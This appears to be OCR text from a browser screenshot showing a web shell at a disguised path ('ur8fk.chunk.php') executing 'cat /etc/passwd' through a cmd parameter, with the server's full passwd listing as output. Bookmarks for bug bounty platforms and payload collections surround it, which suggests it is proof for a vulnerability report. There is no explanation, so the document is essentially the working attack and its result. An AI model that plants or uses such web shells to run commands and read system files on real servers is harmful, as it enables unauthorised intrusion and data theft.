 /themes/default/
Not secure
/ur8fk.chunk.php?cmd=cat+%2Fetc%2Fpasswd
9
IP
bw
V
Apps
suip.biz
PentestGPT
Cisco Skills For All
Com Olho
Open Bug Bounty
Bugcrowd
BugBase
HackenProof
Writeups
Bug bounty tools
PayloadsAllTheThings
All Bookmarks
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false
systemd-oom:x:990:990:systemd Userspace OOM Killer:/:/usr/sbin/nologin
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
whoopsie:x:107:109::/nonexistent:/bin/false
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
avahi:x:108:111:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
tcpdump:x:109:112::/nonexistent:/usr/sbin/nologin
sssd:x:110:113:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
cups-pk-helper:x:112:114:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
saned:x:113:116::/var/lib/saned:/usr/sbin/nologin
geoclue:x:114:117::/var/lib/geoclue:/usr/sbin/nologin
cups-browsed:x:115:114::/nonexistent:/usr/sbin/nologin
hplip:x:116:7:HPLIP system user,,,:/run/hplip:/bin/false
gnome-remote-desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin
polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin